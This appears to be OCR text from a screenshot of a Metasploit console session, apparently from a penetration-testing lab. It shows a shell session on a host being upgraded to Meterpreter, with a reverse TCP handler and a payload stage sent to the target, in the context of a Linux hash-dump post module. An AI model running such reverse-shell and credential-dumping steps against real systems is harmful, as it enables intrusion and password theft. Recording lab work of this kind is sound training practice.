 msf5 post(linux/gather/hashdump) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[!] SESSION may not be compatible with this module.
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.105.240.2:4433
[*] Sending stage (985320 bytes) to 192.105.240.3
[*] Meterpreter session 2 opened (192.105.240.2:4433 -> 192.105.240.3:44338) at 2020-01-04 01:48:16 +0000